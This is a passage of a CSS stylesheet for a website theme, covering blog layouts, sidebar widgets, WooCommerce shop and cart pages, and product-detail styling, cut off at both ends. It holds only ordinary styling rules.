    border: 2px solid #02cc87;
    background-color: #1432d0;
    position: relative;
    color: #fff;
}

.how-we-work-tab-wrapper .hww-nav li:before {
    position: absolute;
    content: '';
    background-color: #1432d0;
    height: 2px;
    width: 85px;
    left: -85px;
    top: 75px;
}

.how-we-work-tab-wrapper .hww-nav li:first-child:before {
    display: none;
}
.how-we-work-tab-wrapper .hww-nav li a:after {
    position: absolute;
    content: '';
    background-color: #02cc87;
    height: 5px;
    width: 0px;
    left: -87px;
    top: 72px;
    transition: .5s ease;
}
.how-we-work-tab-wrapper .hww-nav li a.active:after {
    width: 85px;
}
.how-we-work-tab-wrapper .hww-nav li:first-child a:after {
    display: none;
}
.how-we-work-tab-wrapper .at-content {
}

.how-we-work-tab-wrapper .at-content .section-title {
    text-align: left;
    margin-top: 25px;
}
/* How We Work CSS END */


/* 6.8 Case Study CSS */
.case-study5 {}
.case-study5 .section-title {
    text-align: left;
    margin-left: 0px;
}

.case-study-slider-nextPrev {
    right: 0;
    top: -250px;
    text-align: right;
    position: absolute;
    margin: 75px auto 40px;
}
.caseStudySlider-wrapper {
    position: relative;
}

.caseStudy-carousel {}

.caseStudy-carousel .item {}

.caseStudy-carousel .owl-nav {
    display: none;
}

.caseStudy-carousel .owl-dots {
    display: none;
}

.scs-5 {}

.scs-5 .scs-content {
    max-width: 350px;
    margin: 15px auto;
    background-color: #fff;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    text-align: left;
}
.scs-5:hover .scs-content {
    border-bottom: 1px solid #ebebeb;
    background-color: #fff;
}

.scs-5:hover .scs-content p {
    color: #6a6e80;
}
.scs-5:hover .scs-content h4,
.scs-5:hover .scs-content a {
    color: #1432d0;
}
/* Case Study CSS END */

/* 6.10 Pricing CSS */
.our-pricing-area-5 {}
.our-pricing-area-5 .section-title {
    max-width: 600px;
    margin: 0 auto;
    padding-bottom: 60px;
}
.single-pricing5 {
    position: relative;
    text-align: center;
    border-radius: 5px;
    max-width: 350px;
    margin: 25px auto;
    padding: 50px 15px;
    background-color: #f7f7ff;
    transition: .5s ease;
}

.pricing-img {}

.pricing-img img {}

.price-plan {
    position: relative;
    margin: 40px auto;
}

.price-plan h4 {
    color: #3b3f54;
    font-size: 24px;
    letter-spacing: 0px;
    margin: 15px auto;
}

.plan-price {
    color: #3b3f54;
    font-size: 44px;
    letter-spacing: 0px;
    font-weight: 600;
    display: block;
    margin: 15px auto;
}

.pricing-features {}

ul.pf-list {
    position: relative;
    padding: 0;
    list-style-type: none;
    margin: 25px auto;
}

ul.pf-list li {
    color: #3b3f54;
    letter-spacing: 0px;
    font-size: 14px;
    line-height: 36px;
    font-weight: 500;
}

ul.pf-list li span {
    text-decoration: line-through;
}

.single-pricing5 a {
    display: inline-block;
}

.single-pricing5:hover {
    box-shadow: 0px 3px 20px 0px rgba(14, 31, 122, 0.12);
}
.nav-tabs .nav-item {
    margin: 0;
}
.portfolio-box li.nav-item {
    margin: 0;
}
/* Pricing CSS END */




/* ----------Home 5 CSS END---------- */




/* 
--------------------------
- 30. Blog 1 CSS
--------------------------
*/

/* ---------- Blog 1 CSS END ---------- */



/* 
--------------------------
- 31. Blog 2 CSS
--------------------------
*/

.breadcrumb-area {
    position: relative;
    background-image: url(../img/bg/breadcrumb-1.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 160px 0px 100px;
    overflow: hidden;
}
.breadcrumb-area:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(20, 50, 208, .85);
}

.breadcrumb-title {
    color: #fff;
    position: relative;
    text-align: center;
    margin: 25px auto;
}

.breadcrumb-title h3 {
    color: #fff;
    letter-spacing: 0px;
    font-size: 48px;
    font-weight: 600;
    line-height: 50px;
    margin-bottom: 15px;
    word-break: break-word;
}

ul.bredcrumb-links {
    position: relative;
    padding: 0;
    list-style-type: none;
}
ul.bredcrumb-links li.active,
ul.bredcrumb-links li {
    color: #fff;
    position: relative;
    display: inline-block;
    margin: 0px 8px;
    word-break: break-word;
}
ul.bredcrumb-links li,
ul.bredcrumb-links li a {
    color: #fff;
    font-size: 18px;
    letter-spacing: 0px;
}

ul.bredcrumb-links li:after {
    position: absolute;
    content: '/';
    color: #fff;
    right: -12px;
    top: 0;
}

ul.bredcrumb-links li:last-child:after {
    display: none;
}
.comment-navigation {
    width: 100%;
    margin-top: 30px;
    display: inline-block;
}
.comment-navigation .nav-previous {
    float: left;
}
.comment-navigation .nav-next {
    float: right;
}
.innerpage-area {
    position: relative;
    padding: 100px 0px;
}
.innerpage-bottom-button {
    position: relative;
    text-align: center;
    margin-top: 80px;
}
.single .innerpage-area {
    padding: 100px 0px;
}
/* Sidebar CSS */
.sidebar-wrapper {
    position: relative;
    background-color: #f0f2ff;
    padding: 25px;
    word-break: break-word;
}

.sidebar-wrapper form.search-form {
    position: unset;
    height: unset;
}
.widget_search form.search-form {
    right: auto;
    position: relative;
}
.widget_search input,
.sidebar-wrapper input {
    border: none;
    height: 60px;
    width: 80%;
    padding-left: 15px;
    color: #000;
    letter-spacing: 0px;
    font-size: 12px;
    float: left;
}
.widget_search input {
    width: 100%;
}
.widget_search,
.sidebar-wrapper aside .widget_search {
    width: 100%;
    position: relative;
    margin-bottom: 20px;
}
.widget_search button[type=submit],
.sidebar-wrapper button[type=submit] {
    background-color: #1432d0;
    border: none;
    color: #fff;
    padding: 14px 18px;
    cursor: pointer;
    font-size: 24px;
    letter-spacing: 0px;
    margin-left: -5px;
    line-height: 32px;
}
.widget_search button[type=submit] {
    top: 0;
    right: 0;
    position: absolute;
}
.sidebar-wrapper button.search-submit i {
}

.sidebar-wrapper .widget {
    width: 100%;
    position: relative;
    display: inline-block;
}
.sidebar-wrapper .widget:last-child {
    margin-bottom: 0;
}
.sidebar-wrapper .widget:first-child h2 {
    margin-top: 0;
}
.sidebar-wrapper .widget .widget-title {
    font-size: 18px;
    color: #6c6c73;
    letter-spacing: 0px;
    font-weight: 600;
    margin: 25px auto;
    padding-bottom: 15px;
    border-bottom: 1px solid #b5bce7;
}

.sidebar-wrapper .widget ul {
    position: relative;
    padding:  0px;
    list-style-type: none;
}

.sidebar-wrapper .widget ul li { 
    width: 100%;
    margin: 5px auto;
}

.sidebar-wrapper .widget ul li:last-child { 
    margin-bottom: 0;
}

.sidebar-wrapper .widget ul li a {
    color: #6c6c73;
    font-size: 16px;
    letter-spacing: 0px;
}
.sidebar-wrapper .widget ul li a i {
    padding-left: 10px;
}
.sidebar-wrapper .widget ul li a:hover {
    color: #1432d0;
}
.sidebar-wrapper .widget ul li h4 {
    font-size: 18px;
    color: #6c6c73;
    letter-spacing: 0px;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 15px;
}
.sidebar-wrapper .widget ul.wp-tag-cloud li {
    display: inline-block;
    margin: 5px;
}

.sidebar-wrapper .widget ul.wp-tag-cloud li a {
    display: block;
    color: #fff;
    background-color: #b5bce7;
    border-radius: 5px;
    padding: 10px 15px;
}

.sidebar-wrapper .widget ul.wp-tag-cloud li a:hover {
    background-color: #1432d0;
}
.search-none-search-bar form {
    max-width: 600px;
    position: relative;
}
.search-none-search-bar input.search-field {
    width: 100%;
    height: 50px;
    padding: 0 15px;
    padding-right: 55px;
    border: 1px solid #eceef0;
}
.search-none-search-bar button.search-submit {
    top: 0;
    right: 0;
    height: 50px;
    width: 50px;
    color: #fff;
    border: 1px solid #eceef0;
    position: absolute;
    background-color: #1432d0;
}
/* Sidebar CSS END */



.single-blog-post-V2 {
    position: relative;
    max-width: 730px;
    margin: 0px auto 30px;
    border: 1px solid #d7d7d7;
    padding: 25px;
}
.no-sidebar .single-blog-post-V2 {
    max-width: 100%;
}
.sbp-V2-img {
    width: 100%;
    margin-bottom: 25px;
}

.sbp-V2-img img {}

.sbp-V2-text-content {}

.sbp-V2-meta {}

.sbp-V2-meta ul {
       padding: 0;
    margin: 5px auto;
    list-style-type: none;
}

.sbp-V2-meta ul li {
    display: inline-block;
    letter-spacing: 0px;
    color: #3b3f54;
    font-size: 12px;
    padding-right: 15px;
    position: relative;
}

.sbp-V2-meta ul li img {
    height: 45px;
    width: 45px;
    border-radius: 50%;
    margin-right: 5px;
}

.sbp-V2-meta ul li a {
    display: inline-block;
}

.sbp-V2-meta ul li:after {
    position: absolute;
    content: "|";
    right: 4px;
    top: 0px;
}
.sbp-V2-meta ul li:first-child:after {
    top: 10px;
}
.sbp-V2-meta ul li:last-child:after {
    display: none;
}

.sbp-V2-text {
    position: relative;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.sbp-V2-text h4 {
    color: #3b3f54;
    font-size: 24px;
    line-height: 34px;
    margin: 20px auto;
    letter-spacing: 0px;
    transition: .5s ease;
}
.sbp-V2-text h4 a { 
    color: #3b3f54;
    font-size: 24px;
}
.sbp-V2-text p {
    color: #3b3f54;
    font-size: 14px;
    margin: 20px auto;
}

.sbp-V2-text a {
    font-size: 16px;
    color: #747784;
    letter-spacing: 0px;
}

.sbp-V2-text a i {
    padding-left: 10px;
}

.sbp-V2-text-content:hover .sbp-V2-text h4 {
    color: #1432d0;
}
.sticky h4:hover:before,
.sbp-V2-text a:hover {
    color: #1432d0;
}
/* ---------- Blog 2 CSS END ---------- */


/* 
--------------------------
- 32. Blog 3 CSS
--------------------------
*/



/* Inherit From Blog 2 CSS */



/* ---------- Blog 3 CSS END ---------- */


/* 
--------------------------
- 33. Blog 4 CSS
--------------------------
*/
.single-blog-post-V4 {
    position: relative;
    max-width: 730px;
    margin: 0px auto 50px;
    padding: 0;
}
.single-blog-post-V4 .sbp-V2-text-content {
    position: relative;
    max-width: 660px;
    background-color: #fff;
    margin-left: auto;
    margin-right: auto;
    padding: 5px 25px;
    box-shadow: 0px 14px 46px 0px rgba(12, 26, 100, 0.06);
}

.single-blog-post-V4 .sbp-V2-img img {
    width: 100%;
}

.single-blog-post-V4 .sbp-V2-text a {
    display: inline-block;
}
p.has-large-font-size + p {
    line-height: 55px;
}
.strick-pagination {
    padding: 0;
    position: relative;
    text-align: center;
    list-style-type: none;
    margin-top: 60px;
}
.strick-pagination ul.pagination {
    margin-bottom: 0;
}
.strick-pagination li {
    display: inline-block;
    margin: 2px;
}

.strick-pagination li span,
.strick-pagination li a {
    background-color: #f0f2ff;
    font-size: 16px;
    letter-spacing: 0px;
    height: 40px;
    width: auto;
    border-radius: 5px;
    display: block;
    padding: 10px 12px;
}
.strick-pagination li a b {
    font-weight: normal;
}
.inner-section-content.shop-inner .strick-pagination {
    width: 100%;
    margin-top: 30px;
    display: inline-block;
}
.inner-section-content.shop-inner .strick-pagination ul.pagination {
    display: inline-block;
}
.inner-section-content.shop-inner .strick-pagination li span, 
.inner-section-content.shop-inner .strick-pagination li a {
    line-height: 21px;
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.page-item:last-child .page-link {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
.strick-pagination li.sp-nav a {
    background-color: #1432d0;
    color: #fff;
    padding-top: 12px;
}

.strick-pagination li.sp-nav a i {
    transform: scale(1.7);
}
.strick-pagination li a.active,
.strick-pagination li a:hover {
    background-color: #1432d0;
    color: #fff;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.page-link:hover {
    border-color: #1432d0;
}
/* ---------- Blog 4 CSS END ---------- */


/* 
--------------------------
- 34. Blog 5 CSS
--------------------------
*/

/* ---------- Blog 5 CSS END ---------- */

/* 
--------------------------
- 35. Blog 6 CSS
--------------------------
*/
.single-blog-post-V5 {
    position: relative;
    max-width: 730px;
    margin: 0px auto 30px;
    overflow: hidden;
    border-radius: 5px;
}
.sbp5-img {}

.sbp5-img img {
    width: 100%;
    height: 460px;
}

.sbp5-text {
    position: absolute;
    width: 100%;
    height: auto;
    bottom: 0;
    left: 0;
    padding: 15px 22px;
    background-color: rgba(9, 10, 25, .70);
}

.sbp5-text h4 {
    color: #fff;
    font-size: 22px;
    letter-spacing: 0px;
    font-weight: 500;
    margin: 15px auto;
}

.sbp5-text p {
    color: #fff;
    font-size: 14px;
    margin: 15px auto;
}

.sbp5-text a {
    color: #fff;
    letter-spacing: 0px;
    font-size: 16px;
    margin: 15px auto;
}
.sbp5-text a i {
    margin-left: 10px;
}
.sbp5-text a:hover {
    color: #02cc87;
}
/* ---------- Blog 6 CSS END ---------- */


/* 
--------------------------
- 36. Blog Details 1 CSS
--------------------------
*/
.blogitem {
    position: relative;
    width: 100%;
    max-width: 970px;
    margin: 0 auto;
}

.blogitem-img {
    margin-bottom: 25px;
}

.blogitem-img img {
    height: auto;
    max-width: 100%;
}

.blogitem-text-content {}

.blogitem-text-content .sbp-V2-meta {}

.blogitem-text-content .sbp-V2-text {}

.blogitem-text-content .sbp-V2-text blockquote {
    background-color: #f0f2ff;
    padding: 40px 100px;
    text-align: center;
}
.blogitem-text-content .sbp-V2-text .wp-block-column blockquote {
    padding: 40px 30px;
}
.blogitem-text-content .sbp-V2-text blockquote p {
    font-size: 18px;
    color: #5a5d6b;
    font-weight: 600;
}
.blogitem-text-content .sbp-V2-text blockquote:before {
    display: none;
}

.blogitem-text-content .sbp-V2-text h4 {
    margin-bottom: 10px;
}
.blogitem-text-content .sbp-V2-text h4 a {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0px;
    color: #3b3f54;
    font-style: italic;
}
.blogitem-text-content .sbp-V2-text p {}

.bid-img {
    position: relative;
    width: 100%;
    display: flex;
}

.bid-img-2 {
    padding: 15px;
    width: 60%;
}

.bid-img-3 {
    padding: 15px;
    width: 40%;
}

.blogitem-tags {
    width: 100%;
    position: relative;
    border: 2px solid #b5bce7;
    border-left: none;
    border-right: none;
    padding: 12px 0px;
    margin-top: 30px;
    display: inline-block;
}

.blogitem-tags-title {
    display: inline-block;
}

.blogitem-tags-title i {}

.blogitem-text-content .sbp-V2-text blockquote .bd_designation {
    color: #3b3f54;
    font-size: 18px;
    letter-spacing: 0px;
}

.blogitem-tags-title h4 {
    font-size: 16px;
    letter-spacing: 0px;
    font-weight: 500;
    color: #3b3f54;
}
.single-post-content p {
    margin-bottom: 15px;
}
.blogitem-tags ul {
    position: relative;
    padding: 0;
    list-style-type: none;
    display: inline-block;
}

.blogitem-tags ul li {
    display: inline-block;
    margin: 2px;
}

.blogitem-tags ul li a {
    font-size: 16px;
    display: block;
    letter-spacing: 0px;
    background-color: #b5bce7;
    color: #fff;
    padding: 10px 15px;
    border-radius: 0px 0px 0px 24px;
}
footer.entry-footer {
    width: 100%;
    margin-top: 40px;
    display: inline-block;
}
.blogitem-comments {
    margin-top: 50px;
}

.blogitem-comments h5 {
    color: #3b3f54;
    font-weight: 600;
    letter-spacing: 0px;
}

.blogitem-comments h3.commets-title {
    font-size: 24px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 600;
    margin: 20px auto;
    padding-bottom: 20px;
    border-bottom: 2px solid #b5bce7;
}

.tm-comment-wrapper {}

.tm-comment {
    position: relative;
    padding: 25px;
    margin: 25px auto;
    background-color: #f4f6ff;
}

.tm-comment-thumb {height: 65px;width: 65px;border-radius: 50%;overflow: hidden;display: inline-block;float: left;}

.tm-comment-thumb img {
    height: 100%;
    width: 100%;
}

.tm-comment-content {
    position: relative;
    padding-left: 80px;
}
.tm-comment-content .reply i {
    margin-right: 5px;
}
h6.tm-comment-authorname {
    font-size: 18px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 600;
    padding: 5px 0px;
}

span.tm-comment-date {
    font-size: 16px;
    letter-spacing: 0px;
    color: #3b3f54;
}

.tm-comment-content p {
    font-size: 14px;
    color: #3b3f54;
    padding-bottom: 15px;
}

a.tm-comment-replybutton {
    font-size: 16px;
    letter-spacing: 0px;
    color: #3b3f54;
}

.tm-comment-replypost {
    margin-left: 100px;
}

h6.tm-comment-authorname a {}


.blogitem-commentbox {
    position: relative;
}

.blogitem-commentbox h5 {
    font-size: 24px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 600;
    margin: 25px auto;
    padding-bottom: 20px;
    border-bottom: 1px solid #b5bce7;
}
h3.comment-title.comment-form-title {
    color: #3b3f54;
    margin-top: 50px;
    margin-bottom: 0;
    font-weight: 600;
}
h3.comment-title.comment-form-title small {
    font-size: 13px;
}
.admin-bar h3.comment-title.comment-form-title {
    margin-top: 50px;
    margin-bottom: 10px;
}
.blogitem-commentbox form {}

.tm-commentbox-singlefield {
    margin-bottom: 30px;
}
li.pingback {
    margin-bottom: 10px;
}
.tm-commentbox-singlefield .form-control {
    border: 1px solid #b5bce7;
    background-color: #f4f6ff;
    height: 50px;
    padding: 15px;
    font-size: 14px;
    color: #3b3f54;
}

.tm-commentbox-singlefield textarea {
    height: 190px !important;
    border-radius: 5px;
}

.bdc-btn-box {
    margin-bottom: 0;
    text-align: right;
}
.tm-commentbox-singlefield button {
    font-size: 16px;
    height: 50px;
    color: #fff;
    background-color: #1432d0;
    letter-spacing: 0px;
    font-weight: 500;
    border: none;
    padding: 10px 25px;
    border-radius: 5px;
    cursor: pointer;
}

#submited-comment .trackback, #submited-comment .pingback {
    border-bottom: 2px solid #f0f2ff;
    padding-top: 7px;
    padding-bottom: 7px;
    margin: 0;
}


/* ---------- Blog Details 1 CSS END ---------- */


/* 
--------------------------
- 37. Blog Details 2 CSS
--------------------------
*/


/* ---------- Blog Details 2 CSS END ---------- */

/* 
--------------------------
- 38. Blog Details 3 CSS
--------------------------
*/


/* ---------- Blog Details 3 CSS END ---------- */



/* 
--------------------------
- 25. Shop Page V1
--------------------------
*/
.shop-sidebar {}

.shop-sidebar {
    background-color: #fff;
    padding: 0;
}

.shop-sidebar .widget {
    background-color: #f7f7f7;
    padding: 25px;
    margin: 25px auto;
}


.shop-search {
    width: 100%;
    position: relative;
}
.shop-search form.search-form {
    left: 0;
    height: 40px;
    top: 0;
}
.shop-search button[type=submit] {
    background-color: #1432d0;
    border: none;
    color: #fff;
    padding: 10px 18px;
    cursor: pointer;
    font-size: 24px;
    letter-spacing: 0px;
    margin-left: -5px;
}
.shop-search  input {
    height: 45px;
    width: 70%;
    padding-left: 15px;
    color: #000;
    letter-spacing: 0px;
    border: 1px solid #f2f2f2;
    font-size: 12px;
    float: left;
}
#price-range-filter {
    position: relative;
    max-width: 350px;
    margin: 15px 40px 15px auto;
}
#price-range-filter:before {
    position: absolute;
    content: "Min";
    left: -40px;
    top: -10px;
}

#price-range-filter:after {
    position: absolute;
    content: "Max";
    right: -40px;
    top: -10px;
}
#price-range-filter .ui-slider-range {
    background-color: #1432d0;
}

#price-range-filter .ui-slider-handle {
    background-color: #1432d0;
    height: 35px;
    width: 10px;
    top: -13px;
    border: none;
}

#price-range-filter .value {
    margin-top: -25px !important;
    margin-left: -8px;
    position: absolute;
    color: #1432d0 !important;
    font-size: 12px;
}

#price-range-filter.ui-widget {
    background-color: #d7d7d7;
}
#price-range-filter .price-range-both {
    display: none;
}


.shop-shorting {}
@media only screen and (max-width: 600px) {
.shop-shorting form {
	float:left!important;
	margin-top:30px!important;
}
}
.shop-shorting form select {
    height: 50px;
    color: #6c6c73;
    width: 100%;
    max-width: 260px;
    padding-left: 15px;
    padding-right: 10px;
    border: 1px solid #f2f2f2;
}


.shop-product-single {
    position: relative;
    width: 100%;
    max-width: 350px;
    margin: 25px auto;
}

.shop-product-single .product-img {
    width: 100%;
    position: relative;
    margin-bottom: 20px;
}

.shop-product-single .product-img img {}

ul.star-rating {
    padding: 0;
    list-style-type: none;
    margin: 15px auto;
}

ul.star-rating li {
    display: inline-block;
    color: #dc4f13;
    font-size: 18px;
}

.woocommerce .shop-page-content .star-rating {
    margin-bottom: 8px;
}
.price-title {
    width: 100%;
    display: inline-block;
    font-family: 'Poppins', sans-serif;
}
.shop-product-single .price-title h2 {
    margin-bottom: 10px;
    display: inline-block;
}
.shop-page-content .price-title h2 { 
    margin: 0;
    width: 65%;
    line-height: 15px;
}
.shop-product-single h2 a {
    color: #26252f;
    font-size: 16px;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0px;
    font-family: 'Poppins', sans-serif;
}
.shop-page-content span.price {
    width: 30%;
}
.price {
    float: right;
    font-weight: 600;
    letter-spacing: 0px;
    color: #575661 !important;
    font-size: 16px !important;
}
.shop-page-content span.price del,
.shop-page-content span.price ins {
    margin-left: 5px;
}
.shop-product-single:hover .product-btns {
    opacity: 1;
}
.product-btns {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 60px;
    width: 100%;
    text-align: center;
    opacity: 0;
    transition: .5s ease;
}
.product-btns a {
    font-size: 20px;
    margin: 5px;
    background-color: #ff6321;
    color: #fff;
    width: 40px;
    padding: 5px 0px;
    display: inline-block;
}

.product-btns a:hover {
    background-color: #1432d0;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show {
    height: 43px;
    position: absolute;
    top: 0px;
    overflow: hidden;
}



.shop-single-page-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show, 
.shop-single-page-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show {
    position: relative;
}



.shop-single-page-content .yith-wcwl-add-to-wishlist {
    width: auto;
    letter-spacing: 0px;
    position: relative;
    margin: 0 auto;
}
.shop-single-page-content .yith-wcwl-add-to-wishlist a:after{
    display: none;
}

.shop-product-single .product-btns .sl-wrapper{
	width:40px;
	height:40px;
}
.shop-product-single .product-btns .sl-wrapper a{
	padding:9px 0!important;
}
.shop-product-single .product-btns a{
	margin: 0;
}
.shop-product-single .product-btns .yith-wcwl-add-to-wishlist{
	    width: 38px;
    height: 21px;
}
.shop-product-single .product-btns .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show{
	top: 5px;
    width: 38px;
    height: 38px;
}
.shop-product-single .product-img img {
    height: auto;
    width: 100%;
}

/* ---------- Shop Page V1 CSS END ---------- */


/* 
--------------------------
- 26. Shop Page V2
--------------------------
*/

.shop-sidebar .shop-search {
    height: 50px;
    margin: 25px auto;
    width: 100%;
}

.shop-sidebar .shop-shorting {}

.shop-sidebar .shop-shorting form.woocommerce-ordering {}

.shop-sidebar .shop-shorting select.orderby {
    width: 100%;
    max-width: 350px;
}

.shop-sidebar .shop-search input {
    width: 100%;
    margin-right: -59px;
    padding-right: 70px;
    float: left;
}

.shop-sidebar #price-range-filter.ui-widget {
    margin: 50px 45px 40px 45px;
}

/* ---------- Shop Page V2 CSS END ---------- */



/* 
--------------------------
- 27. Shop Page V3
--------------------------
*/



/* ---------- Shop Page V3 CSS END ---------- */



/* 
--------------------------
- 28. Cart Page CSS
--------------------------
*/
.cart-area-wrapper {}

.cart-area-wrapper .section-title2 {
    max-width: 540px;
    margin: 0 auto;
    margin-bottom: 40px;
}

table.cart-table {
    position: relative;
    border: 1px solid #e1e1e1;
    text-align: center;
}

table.cart-table thead {}

table.cart-table thead tr {}

table.cart-table thead tr th {
    font-size: 14px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 600;
    border: 1px solid #e1e1e1;
    border-bottom: none;
}

table.cart-table tbody {}

table.cart-table tbody tr {
}

table.cart-table tbody tr td {
    border: 1px solid #e1e1e1;
    vertical-align: middle;
    padding: 0;
    font-size: 16px;
    color: #26252f;
    letter-spacing: 0px;
}

.u-cart-btn {
    position: relative;
    margin: 40px 0px;
    text-align: right;
}

.u-cart-btn a {}

.total-cart {
    position: relative;
    max-width: 500px;
    margin-left: auto;
    margin-top: 100px;
}

table.cart-table tbody tr td img {
    height: 100%;
    width: 100%;
}

table.cart-table tbody tr td:first-child {
    max-width: 120px !important;
}

table.cart-table tbody tr td a {
    color: #f00;
    font-size: 30px;
}

.total-cart h3 {
    color: #3b3f54;
    font-size: 36px;
    letter-spacing: 0px;
    font-weight: 500;
    border-bottom: 1px solid #e1e1e1;
    padding: 15px 0px;
}

.total-cart .total-cart-table {
    margin-bottom: 40px;
    margin-top: 40px;
    width: 100%;
}

.checkout-cart-btn {
    position: relative;
    text-align: right;
}

.total-cart-table tbody {}

.total-cart-table tbody tr {
}

.total-cart-table tbody tr td {
    padding: 10px;
    font-size: 16px;
    letter-spacing: 0px;
    color: #3b3f54;
    border: 1px solid #e1e1e2;
}

.total-cart-table tbody tr td ul {
    padding: 0;
    list-style-type: none;
    margin: 15px auto;
}

.total-cart-table tbody tr td ul li {
    line-height: 24px;
}



.total-cart-table {
    border: 1px solid #e1e1e1;
}



.total-cart-table tbody tr td .cupon-wrapper {
    margin: -10px;
}

.cupon-wrapper input {
    height: 50px;
    font-size: 14px;
    letter-spacing: 0px;
    border: none;
}

.cupon-wrapper button {
    background-color: #1432d0;
    color: #fff;
    letter-spacing: 0px;
    font-size: 14px;
    border-radius: 0px;
}
/* ---------- Cart Page CSS END ---------- */


/* 
--------------------------
- 7. About Page V1 CSS
--------------------------
*/



.innerpage-title-area {
    position: relative;
    background-image: url(../img/bg/innerpage-1.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 160px 0px 100px;
    overflow: hidden;
    z-index: 1;
}
.innerpage-title-area:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(20, 50, 208, .85);
}
.innerpage-title-area:after {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-image: url(../img/ipv-shape.png);
    z-index: -1;
}
.innerpage-title {
    position: relative;
    text-align: center;
    margin: 25px auto;
}
.innerpage-title h3 {
    color: #fff;
    letter-spacing: 0px;
    font-size: 48px;
    font-weight: 600;
    line-height: 50px;
    margin-bottom: 15px;
}
.innerpage-title .section-title2 p {
    color: #fff;
}
.innerpage-title .section-title2 {
    max-width: 480px;
    margin: 0 auto;
}
.ipt-2 .section-title2 {
    margin: 0 auto 0 0;
    text-align: left;
}

/* ---------- About Page V1 CSS END ---------- */




/* 
--------------------------
- 43. Product Details
--------------------------
*/
.related-product-wrapper .shop-product-single {
    max-width: 255px;
}



.pGallery-slider {
    position: relative;
    max-width: 540px;
}
.pGallery-slider .active .item {
    
    height: 590px;
}

.pGallery-slider .item {
    height: 590px;
}

.pGallery-slider .item img {
    height: 100%;
    width: 100%;
}

.pGallery-slider .active .item img {
    height: 100%;
    width: 100%;
}

.pGallery-slider .owl-dots {}

.pGallery-slider .owl-dots .owl-dot {
    margin: 10px 9px;
}

.pGallery-slider .owl-dots .owl-dot:first-child {
    margin-left: 0px;
}

.pGallery-slider .owl-dots .owl-dot:last-child {
    margin-right: 0px;
}
.slide-cont {
    width: 600px; 
    display: block; 
    margin: 0 auto;
}
.owl-carouse div {
    width: 100%;
}

/*SEE END OF THUMBNAIL FUCNTION TO TINKER SIZE OF THUMBS*/
.owl-carousel .owl-controls .owl-dot {
    float: left; 
    background-size: cover; 
    margin-top: 10px;
}


/* BELOW THIS IS JUST MY OWN BACKGROUND ETC AND ISN'T NEEDED */




.owl-carousel .owl-dot {
    float: left; 
    background-size: cover;
}

.product-details-info {}

.pdi-ratings {
    position: relative;
    margin: 10px auto;
}

ul.pdir-list {
    position: relative;
    padding: 0;
    list-style-type: none;
    display: inline-block;
}

ul.pdir-list li {
    display: inline-block;
    color: #f68e2e;
    font-size: 20px;
    letter-spacing: 0px;
}

ul.pdir-list li i {}

.pdi-ratings span {
    letter-spacing: 0px;
    font-size: 14px;
    color: #75767a;
    font-weight: 500;
}
.shop-single-page-content div.product .product_title,
.product-details-info h4 {
    font-size: 30px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 600;
    margin: 10px auto;
}
.shop-single-page-content div.product .product_title {
    margin-top: 0;
}
.shop-single-page-content .woocommerce-product-rating {
    margin-bottom: 15px !important;
}
.pdi-price {
    font-size: 24px;
    letter-spacing: 0px;
    color: #1432d0;
    font-weight: 500;
    display: block;
    margin: 15px auto;
}

.product-details-info p {
    color: #4c4e58;
    font-size: 14px;
    line-height: 22px;
    margin: 25px auto;
    font-weight: 500;
}

ul.pdipcct {
    position: relative;
    padding: 0;
    list-style-type: none;
    margin: 25px auto;
}

ul.pdipcct li {
    color: #4c4e58;
    font-size: 14px;
    line-height: 28px;
    letter-spacing: 0px;
}

ul.pdipcct li span {
    font-weight: 500;
    padding-right: 5px;
}

.pdi-quantity {
    position: relative;
    margin: 80px auto;
}

.pdi-quantity .input-group {
    max-width: 100px;
    display: inline-flex;
}

.pdi-cart-btn {
    position: absolute;
    display: inline-block;
    width: 130px;
    height: 45px;
    margin-left: 30px;
}

.pdi-quantity .input-group button,.pdi-quantity .input-group input {
    font-size: 24px;
    height: auto;
    line-height: 30px;
    padding: 8px;
    text-align: center;
    background-color: transparent;
    border: 1px solid #ededed;
    border-radius: 0;
    letter-spacing: 0px;
}

.pdi-quantity .input-group button:hover {
    color: #1432d0;
}

.pdi-quantity .input-group button {
    transition: .5s ease;
}

.pdi-cart-btn a {
    background-color: #e90c4a;
    display: block;
    min-width: 130px;
    color: #fff;
    font-size: 16px;
    letter-spacing: 0px;
    padding: 10px 15px;
    line-height: 28px;
}

.pdi-cart-btn a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.pdi-share {
    position: relative;
}

.pdi-share p {
    font-size: 14px;
    letter-spacing: 0px;
    color: #4c4e58;
    display: inline-block;
    margin: 25px auto;
}

ul.pdi-list {
    position: absolute;
    padding: 0;
    list-style-type: none;
    display: inline-block;
    top: 12px;
    margin-left: 12px;
}

ul.pdi-list li {
